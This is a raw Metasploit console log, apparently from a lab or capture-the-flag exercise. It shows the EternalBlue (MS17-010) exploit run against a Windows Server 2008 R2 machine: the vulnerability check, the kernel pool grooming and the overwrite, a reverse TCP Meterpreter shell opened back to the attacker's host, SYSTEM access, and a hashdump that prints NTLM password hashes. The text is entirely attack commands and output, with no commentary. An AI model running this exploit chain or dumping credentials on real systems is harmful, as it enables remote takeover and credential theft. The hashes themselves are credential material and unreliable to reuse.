 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.66.66.158:4444
[*] 10.150.150.242:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.150.150.242:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 10.150.150.242:445    - Scanned 1 of 1 hosts (100% complete)
[+] 10.150.150.242:445 - The target is vulnerable.
[*] 10.150.150.242:445 - Connecting to target for exploitation.
[+] 10.150.150.242:445 - Connection established for exploitation.
[+] 10.150.150.242:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.150.150.242:445 - CORE raw buffer dump (53 bytes)
[*] 10.150.150.242:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.150.150.242:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 10.150.150.242:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 10.150.150.242:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 10.150.150.242:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.150.150.242:445 - Trying exploit with 12 Groom Allocations.
[*] 10.150.150.242:445 - Sending all but last fragment of exploit packet
[*] 10.150.150.242:445 - Starting non-paged pool grooming
[+] 10.150.150.242:445 - Sending SMBv2 buffers
[+] 10.150.150.242:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.150.150.242:445 - Sending final SMBv2 buffers.
[*] 10.150.150.242:445 - Sending last fragment of exploit packet!
[*] 10.150.150.242:445 - Receiving response from exploit packet
[+] 10.150.150.242:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.150.150.242:445 - Sending egg to corrupted connection.
[*] 10.150.150.242:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.150.150.242
[*] Meterpreter session 1 opened (10.66.66.158:4444 → 10.150.150.242:51206) at 2022-08-19 13:50:45 -0400
[+] 10.150.150.242:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.150.150.242:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.150.150.242:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:483c7adb3e1378e9a187b42baa228745:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::